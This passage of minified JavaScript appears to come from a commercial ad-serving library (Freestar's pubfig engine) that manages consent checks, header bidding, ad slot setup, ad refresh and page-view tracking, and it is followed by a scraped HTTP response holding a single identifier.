a,d,c,h,u,p;window.freestar=window.freestar||{};let i=Ns,e=["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK","UK"],t=(d=(a=window==null?void 0:window.freestar)==null?void 0:a.locData)==null?void 0:d.iso,s=(h=(c=window==null?void 0:window.freestar)==null?void 0:c.locData)==null?void 0:h.state,r=((p=(u=window==null?void 0:window.freestar)==null?void 0:u.fsdata)==null?void 0:p.mspaStates)||i,n=t==="US"&&r.includes(s),o=e.includes(t);return new Promise(m=>{if(!n&&!o)return m();function E(){let g=cv(),y=n&&(g.gpp||g.usp),P=o&&g.tcf;return y||P?(window.freestar.consentLibrary=g,!0):!1}if(E())return m();let I=0,S=setInterval(()=>{if(E())return clearInterval(S),m();I++,I>=100&&(clearInterval(S),console.warn("consent libraries not detected within timeout."),m())},50)})}var Mb=f(()=>{fe()});function kb(i){var r,n;let e=o=>(o||[]).map(a=>a==null?void 0:a.slug).filter(Boolean),t=new Set(e((r=i==null?void 0:i.fsdata)==null?void 0:r.networks)),s=new Set((((n=i==null?void 0:i.fsdata)==null?void 0:n.placements)||[]).flatMap(o=>e(o==null?void 0:o.networks)));return new Set([...t,...s])}var Bb=f(()=>{});var Fb=f(()=>{Bb()});var mv=Zi(Sh=>{hc();nS();lS();hS();RS();PS();DS();Ze();LS();MS();HS();YS();gs();Bc();fe();lc();Z();ne();Jc();Hi();yt();go();$e();et();ts();on();KS();Yf();WS();Ot();XS();rb();bn();ob();Yr();cb();Fe();ub();pb();gb();nr();_b();ze();uu();tu();yb();Ka();Tf();Sb();Yd();Gd();it();xo();$l();iu();Ab();M();qt();N();ls();ar();Ob();Nb();Mb();Fb();hu();var Ub=({callback:i})=>{if(freestar.fsdata.footerBiddingEnabled&&!Ee({name:"footerBidding"})){let{psoDisableInteraction:e=!1}=freestar.fsdata;(!lt()||lt()&&e)&&(document.readyState==="complete"?Gn(i):window.addEventListener("load",()=>Gn(i))),lt()&&!e&&yo({name:"engine",callback:()=>Gn(i)})}else Gn(i)},fv=function(i){window.googlefc=window.googlefc||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[],window.googlefc.callbackQueue.push({CONSENT_DATA_READY:i})},uv=()=>T(Sh,null,function*(){yield ft().fetch({fetchFn:Gs,requestId:"getIdealData",onError:()=>{Vt({siteId:freestar.fsdata.siteId})||ft().fetch({requestId:"getFloorsData",fetchFn:()=>{var i,e;return vr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(e=(i=window.freestar)==null?void 0:i.fsdata)==null?void 0:e.isTriple13Enabled})}})},onSuccess:({data:i})=>{Vt({siteId:freestar.fsdata.siteId})||i&&i.floors||ft().fetch({requestId:"getFloorsData",fetchFn:()=>{var e,t;return vr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(t=(e=window.freestar)==null?void 0:e.fsdata)==null?void 0:t.isTriple13Enabled})}})}})});function hv(vs){return T(this,arguments,function*({freestar:i,stickyFooter:e={},sideWall:t={},stickyRail:s={},initDynamicAds:r,newDynamicContent:n,DynamicAds:o,pushdown:a={},video:d={},analytics:c,performanceLogger:h,identityManager:u,slidingUnit:p={},stickyAd:m={},interstitial:E,superflex:I,carousel:S={},wakelock:g={},viewableImpressions:y={},joke:P={},adRefresher:D,logger:H,adSlotsManager:z,memoryMonitor:de,bidsManager:ie,gamManager:te,dispensaryData:Ne,adSlotService:Ge,page:Ve,intelligentAdInsertManager:pt,flyingCarpetManager:Ut,urlValidator:Wt}){var Ah;if(i.url=window.location.href,tm(Ne.fsdata.placements),Cb(),bb({}),Wt.validate(),sb(),te.setGlobalTargeting("fs_version",i.version),Md().initiateWatcher(fsprebid),Eb().initiateWatcher(fsprebid),h.setAnalytics(c),Object.defineProperty(i,"googletagCorrelatorUpdate",{get:function(){return te.googletagCorrelatorUpdate},set:function(U){te.googletagCorrelatorUpdate=U}}),(Ah=i.analyticsQueue)!=null&&Ah.length&&i.analyticsQueue.forEach(U=>c.track(U)),delete i.analyticsQueue,h.pushAllPendingMarksToMsgQue(),h.logMark({markerName:De.pubfigEngineLoad,compareTo:[De.pubfigEngineLoadInit]}),i.queue=i.queue||[],i.config=i.config||{},i.identity=u,i.isHttps=window.location.protocol==="https:"?1:0,i.dynamicIdNum=i.dynamicIdNum||1,i.rebidSlots=[],i.tools={},i.requests={},i.requests.que=[],i.requests.process=[],i.requests.timestamp=void 0,i.bidRequestNum=0,i.sideWallUnitControl=[],i.dfpSlotInfo={},i.func={},i.pushdownControl={},i.visibilityRefresh={},i.newAdSlotIds=[],i.server={},i.bidsWon={},i.networkFloor={},i.blockedRanges={},i.requestReference={},i.dynamicSlots=[],i.dynamicSlotLibrary={},i.gamMap=te.gamMap,i.reportLibrary={},i.fsDfpId=te.isFsGam,i.fsDevDfpId=te.isFsDevGam,i.gamImpressionCallbacks=[],i.googleInterstitialPlacement,i.allowBidResponseCollection=!1,i.allowBidRequestedCollection=!1,i.viewableImpression={},i.newAdSlotsAllowed=!0,i.frequencyLibrary={},i.frequencyLibraryV2={},i.newAdSlotsQueue=[],i.focusQueue=[],i.initRequested=!1,i.adjustments={isLogged:$("adjustment-log"),bids:[]},i.logPerformanceMarks=i.performanceLogger.logPerformanceMarkers,i.newAdSlotsCalled=[],i.enabledSlotsCalled=[],i.standAlonePlayer={callback:void 0,slotId:void 0},i.currentStickyFooter=void 0,window.load_script=Ie,i.setVideoAdhesionEnabled=ce(e.setVideoAdhesionEnabled,{name:"setVideoAdhesionEnabled",warn:!0}),i.slotTargeting=Oi,i.newDynamicContent=ce(n,{name:"newDynamicContent",warn:!0}),i.newAdSlots=z.newAdSlots.bind(z),i.createAdSlot=Ge.createAdSlot.bind(Ge),i.newStickyFooter=ce(e.newStickyFooter,{name:"newStickyFooter",warn:!0}),i.deleteAdSlots=z.deleteAdSlots.bind(z),i.format_pbjs=je,i.func.browserInfo=Vd,i.newPushdown=ce(a.add,{name:"newPushdown",warn:!0}),i.deletePushdown=ce(a.delete,{name:"deletePushdown",warn:!0}),i.newSidewall=ce(t.add,{name:"newSidewall",warn:!0}),i.deleteSidewall=ce(t.delete,{name:"deleteSidewall",warn:!0}),i.newVideo=ce(d.add,{name:"newVideo",warn:!0}),i.deleteVideo=U=>ce(d.remove,{name:"deleteVideo",warn:!0})({name:U}),i.logRandomJoke=ce(P.logRandomJoke,{name:"logRandomJoke",warn:!0}),i.newStandAlonePlayer=QS,i.newStickyRail=ce(s.create,{name:"newStickyRail",warn:!0}),i.deleteStickyRail=ce(s.destroy,{name:"deleteStickyRail",warn:!0}),i.newFlyingCarpet=U=>Ut.create(U),i.deleteFlyingCarpet=U=>Ut.destroy(U),i.deleteStandAlonePlayer=ZS,i.reportingAdInfo=()=>{console.warn("freestar.reportingAdInfo() has been deprecated")},i.getActiveModulesFromConfig=mp(i.fsdata.placements,i.fsdata.videoAds),i.deleteStickyFooter=()=>{console.warn("The deleteStickyFooter method is not available!")},i.modulesLoaded.engine=!0,i.disableAutoTrackPageviews||function(U){var K=U.pushState,se=U.replaceState;U.pushState=function(Ce){let Q=new CustomEvent("pushState");return Q.state=Ce,window.dispatchEvent(Q),K.apply(U,arguments)},U.replaceState=function(Ce){let Q=new CustomEvent("replaceState");return Q.state=Ce,window.dispatchEvent(Q),se.apply(U,arguments)}}(window.history),i.trackPageview=({path:U=window.location.href}={})=>{U!==i.url&&(i.log(1,"TrackPageview invoked."),Ib({level:Ft.page}),i.url=U,i.hitTime=Date.now(),Eh(document.cookie),Ve.refreshId(),Ve.pageViewCount++,Vd(),n==null||n(),D.resetCapCounter())},i.Browsi={pushAd:(U,K,se)=>{i.newAdSlots({placementName:K,slotId:U,targeting:{browsiId:se}})}},i.func.domloaded=!1,i.visibilityRefresh.runRefresh=!0,i.visibilityRefresh.enacted=!1,i.visibilityRefresh.timeLeft=null,i.visibilityRefresh.refreshTimeMinimum=30,i.videoAdsRan=!1,(i.fsdata.adRefreshRate==0||(i.fsdata.visibilityRefreshDisabled&&!!i.fsdata.visibilityRefreshDisabled)===!0)&&(i.visibilityRefresh.runRefresh=!1),i.fsdata.visibilityRefreshTime&&Number(i.fsdata.visibilityRefreshTime)>1&&(i.visibilityRefresh.refreshTimeMinimum=i.fsdata.visibilityRefreshTime),!X().getBypassFirstAuction()&&i.fsdata.networks.some(U=>U.slug==="consumable")&&Ie("https://sync.serverbid.com/ss/2000462.js"),db(),nI(window.freestar.fsdata.customCss),at({name:"pubfigLoaded",detail:!0}),($("blockthrough")||i.fsdata.blockthroughEnabled&&i.fsdata.blockthroughVersion===2)&&X().allowBlockthrough()&&gh(),At.setNetworks(),At.getBidderSettings(),At.setBidderSettings(),i_(),window.freestar.fsdata.identityProviders&&window.freestar.fsdata.identityProviders.findIndex(U=>U.slug==="merkleId")!==-1){let U=document.createElement("script");U.src="//js-sec.indexww.com/ht/p/184310-82987131453484.js",document.head.insertBefore(U,document.head.firstElementChild),i.log("inserted IX Identity Library script")}let Ji=$b();Lh.indexOf(i.fsdata.siteId)===-1&&(i.allowBidResponseCollection=Ji,(Math.floor(Math.random()*99)===50||window.location.search.indexOf("fssniffer")>-1)&&i.queue.push(function(){lI()})),i.allowBidRequestedCollection=Ji,Wg(),i.debug>=99&&(console.clear=function(){}),i.log(1,"Freestar Version: "+i.version),lt()&&(i.log(1,"Page Speed Optimized in effect, filtering out the following products:",pl.join(",")),pl.forEach(U=>{i.config.products[U]||(i.config.products[U]={}),i.config.products[U]=Object.assign(i.config.products[U],{disabled:!0})})),window.setTimeout(window.freestar.func.browserInfo,3e4);let Rs=i.fsdata.retries,B=Zt({name:"fs.direct.traffic"});i.fsdirect=B,new cl().init(),ce(S.manipulatePlacements)(),fd();let L=()=>{h.logMark({markerName:De.pubfigEngineSetupStart,compareTo:[De.pubfigEngineLoad]}),$("block")==="fsdirect"&&(i.fsdirect=!0);let K=!1;function se(){K||(K=!0,F())}u.init(),se();let Ce=null;te.instance.pubads().addEventListener(sc,function(Ae){var Rt;let Ke=Ae.slot.getSlotElementId();i.log(1,`GAM ${sc} ${Ke}`),Ke&&i.gamImpressionCallbacks[Ke]&&i.gamImpressionCallbacks[Ke]({event:Ae}),(Rt=E==null?void 0:E.postRender)==null||Rt.call(E,{event:Ae,elementId:Ke})}),te.instance.pubads().addEventListener(Dt,function(Ae){i.log(1,`GAM ${Dt} ${Ae.slot.getSlotElementId()}`),Ce===null&&(Ce=Ae.slot.getSlotElementId(),h.logMark({markerName:De.pubfigSlotRequested})),i.currentStickyFooter&&typeof i.currentStickyFooter.isSticky=="function"&&i.currentStickyFooter.isSticky(Ae)&&h.logMark({markerName:De.pubfigStickyFooterSlotRequested})}),Db({gamManager:te,dispensaryData:Ne}),te.instance.pubads().addEventListener(Pe,function(Ae){K_(Ae),JS({event:Ae});let Ke=Ae.slot.getSlotElementId();i.log(1,`GAM ${Pe} ${Ke}`),Ae.slot.getSlotElementId()===Ce&&h.logMark({markerName:De.pubfigSlotRenderEnded,compareTo:[De.pubfigSlotRequested]}),i.reportLibrary[Ke]=Ae,Au(Ae,!1)}),te.instance.pubads().addEventListener(Wo,dI);let Q=lr({freestar:i}),ge=[Q.format,Q.size,Q.pb,Q.adid,Q.bidder];te.instance.pubads().addEventListener(Pe,Ae=>{let{slot:Ke}=Ae;ge.forEach(Rt=>{Ke.getTargeting(Rt).length!==0&&Ke.clearTargeting(Rt)})}),i.fsdata.customDirectAdRefresh&&setInterval(mo,5e3),h.logMark({markerName:De.pubfigEngineSetupEnd,compareTo:[De.pubfigEngineSetupStart]})};if(js())throw new Error("Ad serving is blocked in "+i.locData.iso);if(performance.mark("pubfig-init"),googletag.cmd.unshift?Nt().getInitialFloorsData().then(L):(i.log({title:"WARNING!",styles:"background: red; color: white; border-radius: 3px; padding: 3px"}," googletag.cmd.unshift not found skipping"),Nt().getInitialFloorsData().then(Lb).then(L).catch(L)),document.readyState==="complete")ce(d.init)({isAfterLoadingPage:!0}),fl();else{let U=setInterval(function(){document.readyState==="complete"&&(clearInterval(U),ce(d.init)({isAfterLoadingPage:!0}),fl())},100)}window.addEventListener("load",function(U){ce(d.init)({isAfterLoadingPage:!0}),fl(U)}),i.reloadAllAdSlots=()=>D.refreshAll(),i.refreshAllSlots=()=>D.refreshAll(),i.refreshActiveSlots=()=>D.refreshAllVisible(),i.refresh=U=>{let K=typeof U=="string"?[U]:U;D.refresh({elementIds:K})},i.disableRefresh=()=>D.disable(),i.disableRefreshOn=(U={})=>D.disableForItem(U),i.enableRefresh=()=>D.enable(),i.enableRefreshOn=(U={})=>D.enableForItem(U),i.freestarReloadAdSlot=U=>(H.warning(["freestar.freestarReloadAdSlot() is deprecated. Use freestar.refresh() instead."]),D.refresh({elementIds:typeof U=="string"?[U]:U})),i.freestarReloadAllAdSlots=({slotIds:U}={slotIds:null})=>(H.warning(["freestar.freestarReloadAllAdSlots() has been deprecated and will be"," removed in the future use freestar.refreshAllSlots()"]),U?D.refresh({elementIds:U}):D.refreshAll()),i.DynamicAds=o;function F(){fsprebid.que.push(function(){var K;i.log(1,"fspbjs.que.push - init");try{let se=kb(i);se instanceof Set&&se.size>0&&Object.entries(((K=i==null?void 0:i.fsdata)==null?void 0:K.aliases)||{}).forEach(([Ce,Q])=>{se.has(Ce)&&Q&&fsprebid.aliasBidder(Q,Ce,{useBaseGvlid:!0})})}catch(se){console.warn(se)}At.setEventListeners(),At.settingConfig(fsprebid,X(),u),At.setSChain(),At.enableTIDs(),u.realtimeProviders.waitForUserSync||At.enableRTDProviders(u),fsprebid.refreshUserIds().then(()=>{u.realtimeProviders.waitForUserSync&&At.enableRTDProviders(u)});let U=Iy().filter(se=>Sd(se)).map(se=>je(se));Lt({adUnits:U}),i.coppa=new yd(window.freestar,te,window.fsprebid),k()})}function k(){if(i.log(1," initAdserver"),!fsprebid.initAdserverSet){if(!te.instance.pubadsReady&&fsprebid.retries<=Rs){setTimeout(k,50),fsprebid.retries++;return}fsprebid.initAdserverSet=!0,zb()}}function Gb({placement:U}){for(let K in an){let se;if(K==="dynamicAds"?se=fb(U):se=U[an[K].optionsPath||`${K}Options`],se&&se.active||se&&K==="pushdown"&&se.isPushdownUnit||se&&K==="sideWall"&&se.type>0)return!1}return!!document.getElementById(U.name)}function Vb(){return T(this,null,function*(){let U={elementIds:[],bidObjects:[],slots:[]},K=(Q,ge)=>{ge&&(U.elementIds.push(ge.placement.name),U.bidObjects.push(ge.bidObject),U.slots.push(ge.slot))};Hb(),ce(a.init)(K),ce(t.init)(K),ce(S.init)(K),ce(g.init)(),ce(y.init)(),I==null||I.init(),ce(s.init)(),nb(),ce(p.init)(),ce(m.init)(),Ut.init(),i.fsdata.singleLineEnabled&&(i.log({title:"SLO"},"Single line of code enabled"),i.fsdata.placements.forEach(Q=>{Gb({placement:Q})&&i.config.enabled_slots.push({placementName:Q.name,slotId:Q.name})})),ce(r)(),i.newIai=Q=>{ce(pt==null?void 0:pt.newIai,{name:"newIai",warn:!0})(Q)},i.newIai(),ce(d.init)();let se=setTimeout(()=>{ce(d.init)({failSafeStart:!0}),window.clearTimeout(se)},2e4);!i.visibilityRefresh.enacted&&i.visibilityRefresh.runRefresh===!0&&(i.visibilityRefresh.enacted=!0,lb()),lt()?(i.log({title:"PSO"},"Loading Page Speed Optimized Sticky Footer"),i.newStickyFooter()):ce(e.init)();let Ce=i.fsdata.placements.filter(Q=>Q==null?void 0:Q.insertionOptions);if(Ce)for(let Q of Ce){let ge=document.querySelector(Q.insertionOptions.selector);if(ge){let Ae=document.createElement("div");Ae.id=Q.name,ge.parentNode.insertBefore(Ae,ge.nextSibling);let Ke=wu({placement:Q,slotId:Q.name,gamManager:te});K(null,Ke)}}i.loaded=!0,yield Fd(),bh(),(!i.initCallback||i.initCallback&&typeof i.initCallback=="function"&&i.initCallback.toString().indexOf("enabled_slots")===-1)&&i.config&&i.config.enabled_slots&&i.config.enabled_slots.length&&(performance.mark("check-ad-enabled-slots-start"),i.config.enabled_slots.forEach(function(Q){typeof Q!="object"&&(Q={placementName:Q,slotId:Q});let ge=re({name:we({slotId:Q.placementName})}),Ae=document.getElementById(Q.slotId),{targeting:Ke={}}=Q;if(Ae&&ge&&ge.validAdSizes)if(Ae.setAttribute("name",ge.name),ge.lazyAd&&ge.selectedSize&&ge.selectedSize.lazyLoadViewportHeight>0)Pd({element:Ae,placement:ge});else{let Rt=wu({placement:ge,slotId:Q.slotId,targeting:Ke,gamManager:te});Rt&&(U.elementIds.push(Q.slotId),Rt.bidObject&&U.bidObjects.push(Rt.bidObject),Rt.slot&&U.slots.push(Rt.slot))}}),performance.mark("check-ad-enabled-slots-end"),i.config.enabled_slots=[]),U.elementIds.length&&ie.enqueueBids({bidObjects:U.bidObjects})})}function zb(){i.log(1," fsInitAdserver"),jS(function(U,K){i.log(1,`Page Grabber: ${K?"completed page grabber session":"either the grabber placement is failing or there is no grabber placement"}`),i.newAdSlotsAllowed=!0,i.newAdSlotsQueue.forEach(se=>se.process()),Vb()},te),E==null||E.init()}function bh(){return i.callbackIntervalCount++,fsprebid.initAdserverSet&&i.initCallback!==void 0&&i.initCallbackCalled===void 0&&typeof i.initCallback=="function"?(i.initCallbackCalled=!0,clearInterval(i.callbackInterval),i.initCallback(),function(K,se){K.push=function(Ce){Array.prototype.push.call(K,Ce),se(K)}}(i.config.enabled_slots,function(K){z.newAdSlots([K[K.length-1]])}),!0):(i.callbackIntervalCount>50&&clearInterval(i.callbackInterval),!1)}function fl(){if(i.func.domloaded)return;let U=document.getElementsByTagName("body")[0];Vd(),i.disableAutoTrackPageviews||(window.addEventListener("pushState",K=>setTimeout(()=>bu(K),1)),window.addEventListener("replaceState",K=>bu(K)),window.addEventListener("popstate",()=>i.trackPageview())),i.fsdata.addIsFreestar&&!U.classList.contains("is-freestar")&&rI("is-freestar"),i.func.domloaded=!0,i.callbackIntervalCount=0,i.callbackInterval=window.setInterval(bh,200),Uy(),de!=null&&de.enabled&&(de.start(),i.getMemoryReport=()=>de.getReport())}function Hb(){if((i.fsdata.quantcast===void 0||i.fsdata.quantcast!==!1)&&(window._qevents=window._qevents||[],Array.isArray(window._qevents)&&window._qevents.push({qacct:"p-UeXruRVtZz7w6"}),Ie("https://secure.quantserve.com/quant.js")),i.fsdata.scripts2&&Array.isArray(i.fsdata.scripts2)){let U=i.fsdata.scripts2;for(let K=0;K<U.length;K++)if(U[K].active===!0){let se=Math.floor(Math.random()*100)+1,Ce=U[K].versions,Q=0;i.log(2,`Rolled ${se} for script ${U[K].name}`);for(let ge=0;ge<Ce.length;ge++)if(Ce[ge].active===!0&&(Q+=Ce[ge].trafficPercentage,se<=Q)){i.log(2,`Selecting version ${Ce[ge].name} for script ${U[K].name}. ${Ce[ge].trafficPercentage}% chance.`);try{Ie(Ce[ge].href)}catch(Ae){console.error(Ae)}break}}}else if(i.fsdata.scripts&&Array.isArray(i.fsdata.scripts))for(let U=0;U<i.fsdata.scripts.length;U++)try{Ie(i.fsdata.scripts[U])}catch(K){console.error(K)}}function $b(){return Math.random()<zh/100}})}b.function(hv,{token:"startEngine",dependencies:[l.AD_QUALITY_MANAGER,{token:"StickyFooter",optional:!0},{token:"Joke",optional:!0},{token:"SideWall",optional:!0},{token:"initDynamicAds",optional:!0},{token:"newDynamicContent",optional:!0},{token:"DynamicAds",optional:!0},{token:"SlidingUnit",optional:!0},{token:"StickyAd",optional:!0},{token:"StickyRail",optional:!0},{token:"Interstitial",optional:!0},{token:"Pushdown",optional:!0},{token:"Video",optional:!0},{token:"Superflex",optional:!0},{token:"Carousel",optional:!0},{token:"Cube",optional:!0},{token:"WakeLock",optional:!0},{token:"ViewableImpressions",optional:!0},l.FREESTAR,l.DISPENSARY_DATA,l.ANCILLARY,l.ANALYTICS,l.PERFORMANCE_LOGGER,l.IDENTITY_MANAGER,l.GAM_MANAGER,l.AD_REFRESHER,l.LOGGER,l.REBID_MANAGER,l.AD_SLOT_SERVICE,l.AD_SLOTS_MANAGER,l.DEVICE_ORIENTATION_TRACKER,l.VIRTUAL_KEYBOARD_REFRESH_CONTROL,l.MEMORY_MONITOR,l.BIDS_MANAGER,l.PAGE,l.USER_INFO_MANAGER,l.AMAZON_MANAGER,{token:"IntelligentAdInsertManager",optional:!0},"FlyingCarpetManager",l.URL_VALIDATOR]});function pv(){return T(this,null,function*(){var o;let i,e=new Promise(a=>{i=a}),t=()=>T(this,null,function*(){yield uv(),yield X().init(),i()}),s=()=>fv(()=>{Ub({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after googlefc validation"))}),r=()=>eI(window.freestar.fsdata.cmpType,window.freestar.locData,()=>{Ub({callback:t}),window.addEventListener("pubfigLoaded",()=>freestar.log(1,"checkPageSpeedOptimizationAndUserConsent called after CMP initialization"))}),n=window.freestar.fsdata.cmpType==="FUNDING_CHOICES"?s:r;(o=freestar==null?void 0:freestar.pubfigState)!=null&&o.configReady?n():window.addEventListener("pubfigRunEngine",n),yield e})}b.function(pv,{token:"init",dependencies:[]});T(Sh,null,function*(){yield G.instance.call("init"),G.instance.call("startEngine")})});mv();})();


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
26d4b221-7a2c-4234-98f6-dfd7bdf5b1f4